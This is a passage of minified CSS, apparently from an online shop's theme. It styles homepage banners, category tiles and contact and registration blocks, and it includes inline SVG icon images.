0-64z'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.icon-new{display:flex}.icon-new:before{margin-top:auto;margin-bottom:auto;margin-right:.5rem;height:2rem;width:2rem;display:inline-block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%230094ff' viewBox='0 0 512 512'%3E%3C!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M327.5 85.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 128l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 128l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 64 426.8 7.5C425.1 3 420.8 0 416 0s-9.1 3-10.8 7.5L384 64l-56.5 21.2zM9.3 240c-5.7 2.6-9.3 8.3-9.3 14.6s3.6 11.9 9.3 14.5l17 7.9 8.1 3.7.6.3 88.3 40.8 40.8 88.2.3.6 3.7 8.1 7.9 17.1c2.6 5.7 8.3 9.3 14.5 9.3s11.9-3.6 14.5-9.3l7.9-17.1 3.7-8.1.3-.6 40.8-88.3L346 281l.6-.3 8.1-3.7 17.1-7.9c5.7-2.6 9.3-8.3 9.3-14.5s-3.6-11.9-9.3-14.5l-17.1-7.9-8.1-3.7-.6-.3-88.3-40.8L217 99.1l-.3-.6-3.7-8.2-7.9-17.1c-2.6-5.7-8.3-9.3-14.5-9.3s-11.9 3.6-14.5 9.3l-7.9 17.1-3.7 8.1-.3.6-40.8 88.3-88.3 40.8-.6.3-8.1 3.7L9.3 240zm83 14.5 51.2-23.6c10.4-4.8 18.7-13.1 23.5-23.5l23.6-51.2 23.6 51.2c4.8 10.4 13.1 18.7 23.5 23.5l51.2 23.6-51.2 23.6c-10.4 4.8-18.7 13.1-23.5 23.5l-23.6 51.2-23.6-51.2c-4.8-10.4-13.1-18.7-23.5-23.5l-51.2-23.5zM384 384l-56.5 21.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 448l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 448l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 384l-21.2-56.5c-1.7-4.5-6-7.5-10.8-7.5s-9.1 3-10.8 7.5L384 384z'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.get-in-touch-block{margin-bottom:3rem!important}.get-in-touch-block p{margin-bottom:0}.get-in-touch-block .pagebuilder-column-group{display:flex}.get-in-touch-block .pagebuilder-banner-wrapper{width:100%}.get-in-touch-block .pagebuilder-column-line{display:flex;gap:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column,.get-in-touch-block .pagebuilder-column-line .pagebuilder-column [data-content-type=banner]{height:-moz-max-content;height:max-content}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{font-size:1rem;line-height:1.5rem}}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a svg{display:inline-flex}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a span{vertical-align:middle}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{border-width:1px}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a,.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{height:-moz-max-content;height:max-content;justify-content:center;background-color:initial;padding:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay{padding:0}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content{display:flex;flex-direction:row;-moz-column-gap:1rem;column-gap:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content]{display:flex;flex-direction:column;justify-content:center}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content] p{text-align:left!important;line-height:1}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content] p strong{font-weight:500}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content:before{margin-top:auto;margin-bottom:auto;height:3rem;width:3rem;display:inline-block;background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .call-us .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='800' height='800' fill='none' viewBox='0 0 24 24'%3E%3Cpath fill='%231C274C' fill-rule='evenodd' d='M5.733 2.043c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.653.653 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.668.668 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.169-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47l.749-.042-.749.042c-.05-.894.372-1.65.91-2.184l1.569-1.561Zm3.04 1.266c-.507-.677-1.451-.731-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.159 9.263 4.023.296-.027.59-.181.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.529.533.528.533l-.001.002-.003.003-.007.006-.015.014a1.11 1.11 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.527 1.527 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.53.53-.53-.531.288-.285c.428-.427.488-1.134.085-1.673L8.773 3.309Z' clip-rule='evenodd'/%3E%3C/svg%3E")}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .write-us .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='800' height='800' fill='none' viewBox='0 0 24 24'%3E%3Cpath stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M3.293 5.293A.997.997 0 0 1 4 5h16c.276 0 .526.112.707.293m-17.414 0A.997.997 0 0 0 3 6v12a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V6a.997.997 0 0 0-.293-.707m-17.414 0 7.293 7.293a2 2 0 0 0 2.828 0l7.293-7.293'/%3E%3C/svg%3E")}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .wisit-our-store .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='169' height='153' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23000' d='M168.051 58.062c-1.636-9.662-5.472-18.717-11.407-26.916-6.702-9.26-15.871-16.993-26.515-22.36C119.371 3.361 107.363.493 95.403.493c-3.374 0-6.775.229-10.11.678C71.33 3.057 57.6 8.866 46.633 17.528 34.274 27.287 26.299 39.834 23.57 53.815c-.813 4.156-1.159 8.754-1.494 13.2-.526 6.959-1.069 14.155-3.282 18.857-1.512 3.214-3.769 5.355-9.87 5.355a8.853 8.853 0 0 0-7.07 14.18c9.191 12.193 21.185 19.578 33.813 24.028a17.507 17.507 0 0 0-.899 5.517c0 9.696 7.86 17.555 17.555 17.555 9.456 0 17.143-7.48 17.518-16.843 4.117.224 23.718.277 25.904.215.484 9.263 8.126 16.628 17.508 16.628 9.694 0 17.554-7.859 17.554-17.555 0-2.21-.426-4.317-1.17-6.264 6.883-3.348 13.381-7.866 19.05-13.308 7.907-7.587 13.71-16.538 16.784-25.886 3.46-10.522 4.329-21.097 2.58-31.432ZM52.323 140.745a5.793 5.793 0 1 1 .001-11.585 5.793 5.793 0 0 1 0 11.585Zm60.93 0a5.792 5.792 0 1 1 0-11.586 5.793 5.793 0 1 1 0 11.586Zm43.808-54.017c-5.069 15.413-18.431 28.14-32.671 34.657a17.472 17.472 0 0 0-11.136-3.986c-6.814 0-12.708 3.886-15.616 9.559-2.961.126-25.01.042-29.835-.284-2.957-5.52-8.777-9.276-15.479-9.276-4.458 0-8.516 1.674-11.61 4.412-11.995-3.876-23.322-10.498-31.788-21.733 25.035 0 20.095-27.978 23.334-44.569 4.934-25.285 29.949-42.287 54.219-45.565 2.985-.403 5.97-.6 8.924-.6 39.889.001 75.396 35.616 61.658 77.385ZM95.068 99.031c-14.405 0-27.382-9.445-29.762-21.808A4.427 4.427 0 0 1 74 75.55c1.398 7.268 10.1 14.922 21.7 14.618 12.084-.317 20.065-7.542 21.705-14.515a4.426 4.426 0 1 1 8.619 2.027c-1.34 5.692-5.005 10.966-10.323 14.851-5.54 4.05-12.376 6.293-19.767 6.488-.289.009-.578.012-.866.012Zm28.665-45.586a8.503 8.503 0 0 1-17.004 0c0-4.695 3.807-8.5 8.502-8.5a8.5 8.5 0 0 1 8.502 8.5Zm-39.718 0a8.502 8.502 0 1 1-8.501-8.5 8.5 8.5 0 0 1 8.501 8.5Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h169v153H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}[data-content-type=row]:has(.homepage-category){margin-bottom:1rem!important}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{padding-top:200px!important}@media (min-width:1024px){[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{padding-left:200px!important;padding-top:2rem!important}}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{box-shadow:unset!important}[data-content-type=row]:has(.homepage-category) .homepage-category [data-content-type=banner]{height:100%;padding:0!important;border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-column-line{-moz-column-gap:1rem!important;column-gap:1rem!important}[data-content-type=row]:has(.homepage-category) .homepage-category a{text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category ul{list-style-type:none!important;padding-bottom:0!important;--tw-text-opacity:1!important;color:rgb(17 24 39/var(--tw-text-opacity))!important;text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category ul li{margin-bottom:0!important;list-style-type:none!important;--tw-text-opacity:1!important;color:rgb(17 24 39/var(--tw-text-opacity))!important;text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category h2{padding-bottom:10px!important}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-banner-wrapper{background-size:200px 200px!important;background-position:50% 0!important}@media (min-width:1024px){[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-banner-wrapper{background-position:0 0!important}}.homepage-top-banner h1{margin-left:auto;width:100%}@media (min-width:768px){.homepage-top-banner .pagebuilder-banner-wrapper{min-height:470px!important}}.homepage-top-banner p{margin-bottom:0}.homepage-top-banner a{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.homepage-top-banner .pagebuilder-collage-content{margin-left:auto;width:100%;max-width:100%;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important;--tw-bg-opacity:0.9!important;padding:2rem}@media (min-width:1024px){.homepage-top-banner .pagebuilder-collage-content{width:35rem}}.homepage-top-banner .pagebuilder-banner-wrapper{background-size:contain!important;padding-top:50%}@media (min-width:1024px){.homepage-top-banner .pagebuilder-banner-wrapper{padding-top:0;background-size:cover!important;background-position:0 50%!important}}.homepage-top-banner .pagebuilder-banner-wrapper{background-position:top!important}.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button{position:absolute;bottom:105%;left:50%;width:-moz-max-content!important;width:max-content!important;--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}@media (min-width:1024px){.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button{bottom:2rem;left:3rem;--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.homepage-top-banner .pagebuilder-overlay{position:relative;margin-left:auto!important;margin-right:auto!important;width:100%!important;max-width:1448px!important;padding:0 1rem!important}@media (min-width:640px){.homepage-top-banner .pagebuilder-overlay{padding-left:1.5rem!important;padding-right:1.5rem!important}}@media (min-width:1024px){.homepage-top-banner .pagebuilder-overlay{padding:2rem 3rem!important}}.homepage-top-banner .pagebuilder-overlay ul{margin-bottom:.75rem;margin-left:auto;width:100%;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.75rem}.homepage-top-banner .pagebuilder-overlay ul li{margin-bottom:.5rem;display:flex;flex-direction:row;align-items:center}.homepage-top-banner .pagebuilder-overlay ul li span{display:flex;flex:1 1 0%;flex-direction:column}.homepage-top-banner .pagebuilder-overlay ul li [style="font-size: 18px"]{--tw-text-opacity:1!important;color:rgb(0 148 255/var(--tw-text-opacity))!important}.homepage-top-banner .pagebuilder-overlay ul li:before{margin-right:1rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='40' height='28' style='enable-background:new 0 0 518.1 344.42' viewBox='0 0 518.1 344.42'%3E%3Cpath d='M518.1 22.84C518.1 10.23 507.87 0 495.26 0c-6.41 0-12.2 2.65-16.35 6.9l-.05-.04-273.33 280.32L40.51 87.09l-.04.03c-4.19-5.08-10.53-8.31-17.62-8.31C10.23 78.81 0 89.04 0 101.65c0 5.52 1.96 10.58 5.22 14.53l-.04.03L188.59 338.6c4.1 3.6 9.45 5.81 15.34 5.81 6.16 0 11.75-2.41 15.91-6.32L511.65 38.82l-.05-.04c4.02-4.12 6.5-9.73 6.5-15.94z' style='fill:%23ff006e'/%3E%3C/svg%3E");content:"";width:40px;height:28px;display:block}.homepage-top-banner .pagebuilder-overlay p{margin-bottom:0;width:100%;padding-bottom:0!important}.homepage-top-banner .pagebuilder-overlay p span:has(img){display:block}[data-content-type$=block] .homepage-top-banner .pagebuilder-overlay p span:has(img) p:last-child{margin-bottom:1rem;margin-top:0}.homepage-top-banner .pagebuilder-overlay p span:has(img) img{height:auto!important;width:100%!important}.homepage-top-banner.mobile-only .category-list li{margin-top:-1px;border-top-width:1px;border-bottom-width:1px;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.homepage-top-banner.mobile-only .category-list li a{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-top-banner.mobile-only .category-list li a{max-width:480px}}@media (min-width:640px){.homepage-top-banner.mobile-only .category-list li a{max-width:640px}}@media (min-width:768px){.homepage-top-banner.mobile-only .category-list li a{max-width:768px}}@media (min-width:1024px){.homepage-top-banner.mobile-only .category-list li a{max-width:1024px}}@media (min-width:1280px){.homepage-top-banner.mobile-only .category-list li a{max-width:1280px}}@media (min-width:1320px){.homepage-top-banner.mobile-only .category-list li a{max-width:1320px}}@media (min-width:1536px){.homepage-top-banner.mobile-only .category-list li a{max-width:1536px}}.homepage-top-banner.mobile-only .category-list li a{display:flex;flex-direction:row;align-items:center;padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .category-list li a{padding:0}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .category-list li a b{font-weight:600}.homepage-top-banner.mobile-only .category-list li a{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-top-banner.mobile-only .category-list li a{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-top-banner.mobile-only .category-list li a{padding-left:3rem;padding-right:3rem}}.homepage-top-banner.mobile-only .category-list li a picture{margin-right:1rem}.homepage-top-banner.mobile-only .category-list li a:after{margin-left:auto;height:2rem;width:2rem;background-position:50%;background-repeat:no-repeat;content:"";background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" d="m9 5 7 7-7 7"/></svg>')}.homepage-top-banner.mobile-only .pagebuilder-banner-button{width:-moz-max-content!important;width:max-content!important;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-banner-wrapper{--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-overlay{margin-top:-5px;padding-bottom:1.5rem!important}.homepage-top-banner.mobile-only .pagebuilder-collage-content{margin-top:-1.5rem;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:1!important;padding:1.5rem}.homepage-top-banner.mobile-only .pagebuilder-collage-content p{font-size:.875rem;line-height:170%}.homepage-top-banner.mobile-only .usp-text{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-top-banner.mobile-only .usp-text{max-width:480px}}@media (min-width:640px){.homepage-top-banner.mobile-only .usp-text{max-width:640px}}@media (min-width:768px){.homepage-top-banner.mobile-only .usp-text{max-width:768px}}@media (min-width:1024px){.homepage-top-banner.mobile-only .usp-text{max-width:1024px}}@media (min-width:1280px){.homepage-top-banner.mobile-only .usp-text{max-width:1280px}}@media (min-width:1320px){.homepage-top-banner.mobile-only .usp-text{max-width:1320px}}@media (min-width:1536px){.homepage-top-banner.mobile-only .usp-text{max-width:1536px}}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .usp-text{padding:0}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .usp-text b{font-weight:600}.homepage-top-banner.mobile-only .usp-text{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-top-banner.mobile-only .usp-text{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-top-banner.mobile-only .usp-text{padding-left:3rem;padding-right:3rem}}.homepage-top-banner.mobile-only .usp-text ul{margin-bottom:.75rem;margin-left:auto;width:100%;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.75rem}.homepage-top-banner.mobile-only .usp-text ul li{margin-bottom:.5rem;display:flex;flex-direction:row}.homepage-top-banner.mobile-only .usp-text ul li span{display:flex;flex:1 1 0%;flex-direction:column}.homepage-top-banner.mobile-only .usp-text ul li [style="font-size: 18px"]{--tw-text-opacity:1!important;color:rgb(0 148 255/var(--tw-text-opacity))!important}.homepage-top-banner.mobile-only .usp-text ul li:before{margin-right:1rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='40' height='28' style='enable-background:new 0 0 518.1 344.42' viewBox='0 0 518.1 344.42'%3E%3Cpath d='M518.1 22.84C518.1 10.23 507.87 0 495.26 0c-6.41 0-12.2 2.65-16.35 6.9l-.05-.04-273.33 280.32L40.51 87.09l-.04.03c-4.19-5.08-10.53-8.31-17.62-8.31C10.23 78.81 0 89.04 0 101.65c0 5.52 1.96 10.58 5.22 14.53l-.04.03L188.59 338.6c4.1 3.6 9.45 5.81 15.34 5.81 6.16 0 11.75-2.41 15.91-6.32L511.65 38.82l-.05-.04c4.02-4.12 6.5-9.73 6.5-15.94z' style='fill:%23ff006e'/%3E%3C/svg%3E");content:"";width:20px;height:28px;display:block;background-size:contain;background-repeat:no-repeat;margin-top:5px}.homepage-top-banner.mobile-only .usp-text span:has(img){display:block}[data-content-type$=block] .homepage-top-banner.mobile-only .usp-text span:has(img) p:last-child{margin-bottom:1rem;margin-top:0}.homepage-top-banner.mobile-only .usp-text span:has(img) img{height:auto!important;width:100%!important}.homepage-categories-wrapper .h2{margin-bottom:0;display:flex;width:100%;padding-bottom:1rem}.homepage-categories-wrapper .h2:after{content:"";margin-top:auto;margin-bottom:auto;margin-left:1rem;display:flex;width:100%;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}@media (min-width:1024px){.homepage-categories-wrapper .h2:after{margin-left:2rem}}.homepage-categories-wrapper .h2 p{display:flex;width:-moz-max-content;width:max-content}.homepage-categories-wrapper p{margin-bottom:0;padding-bottom:0!important}.homepage-categories-wrapper .pagebuilder-column-line{margin-bottom:1rem;display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:1rem}@media (min-width:768px){.homepage-categories-wrapper .pagebuilder-column-line{grid-template-columns:repeat(3,minmax(0,1fr))!important}}@media (min-width:1024px){.homepage-categories-wrapper .pagebuilder-column-line{grid-template-columns:repeat(6,minmax(0,1fr))!important}}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column{display:flex;width:100%!important;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay{height:-moz-max-content!important;height:max-content!important;min-height:-moz-max-content!important;min-height:max-content!important;align-items:flex-end;padding:0!important}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay .pagebuilder-poster-content{text-align:center}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-banner-wrapper{background-size:cover;padding-top:100%}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:empty{opacity:0}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column a{font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.fullscreen-banner{position:relative;left:50%;margin-left:-50vw;width:100vw}.fullscreen-banner .pagebuilder-banner-wrapper{display:flex;min-height:-moz-max-content!important;min-height:max-content!important;align-items:center}.home-page-register-wrapper .pagebuilder-overlay{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.home-page-register-wrapper .pagebuilder-overlay{max-width:480px}}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-overlay{max-width:640px}}@media (min-width:768px){.home-page-register-wrapper .pagebuilder-overlay{max-width:768px}}@media (min-width:1024px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1024px}}@media (min-width:1280px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1280px}}@media (min-width:1320px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1320px}}@media (min-width:1536px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1536px}}.home-page-register-wrapper .pagebuilder-overlay{max-width:1448px!important;padding-left:3rem!important;padding-right:3rem!important}.catalog-product-view .product-info-main .home-page-register-wrapper .pagebuilder-overlay{padding:0}.catalog-product-view .product-info-main .home-page-register-wrapper .pagebuilder-overlay b{font-weight:600}.home-page-register-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-overlay{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.home-page-register-wrapper .pagebuilder-overlay{padding-left:3rem;padding-right:3rem}}.home-page-register-wrapper .pagebuilder-overlay a{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.home-page-register-wrapper .pagebuilder-overlay a{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.home-page-register-wrapper .pagebuilder-overlay a{font-size:1rem;line-height:1.5rem}}.home-page-register-wrapper .pagebuilder-overlay a svg{display:inline-flex}.home-page-register-wrapper .pagebuilder-overlay a span{vertical-align:middle}.home-page-register-wrapper .pagebuilder-overlay a:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.home-page-register-wrapper .pagebuilder-overlay a:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.home-page-register-wrapper .pagebuilder-overlay a{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.home-page-register-wrapper .pagebuilder-overlay a:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.home-page-register-wrapper .pagebuilder-overlay a span{line-height:200%}.home-page-register-wrapper .pagebuilder-overlay a{margin-left:auto;margin-top:1.5rem;width:-moz-max-content;width:max-content;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity));text-decoration-line:none!important}.home-page-register-wrapper .pagebuilder-overlay a,.mgz-blog .blog-post-content .home-page-register-wrapper .pagebuilder-overlay a{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .home-page-register-wrapper .pagebuilder-overlay a:hover{text-decoration-line:none}.home-page-register-wrapper .pagebuilder-overlay a:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.home-page-register-wrapper .pagebuilder-banner-wrapper{height:23.75rem;background-size:cover!important}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong){margin-bottom:1.5rem!important;display:block}[data-content-type$=block] .home-page-register-wrapper .pagebuilder-collage-content span:has(strong) p:last-child{margin-bottom:1rem;margin-top:0}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{font-size:30px!important}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{font-size:48px!important}}.home-page-register-wrapper .pagebuilder-collage-content span:has(strong) span{line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content span{font-size:20px!important}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-collage-content span{font-size:36px!important}}.home-page-register-wrapper .pagebuilder-collage-content span{line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content p{margin-bottom:0!important;padding-bottom:0!important;line-height:130%!important}.home-page-register-wrapper .pagebuilder-collage-content p:last-child{padding-bottom:0!important}.homepage-info-wrapper .pagebuilder-collage-content{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:480px}}@media (min-width:640px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:640px}}@media (min-width:768px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:768px}}@media (min-width:1024px){.homepage-info-wrapper .pagebuilder-collage-content{max-width:1024px}}@media 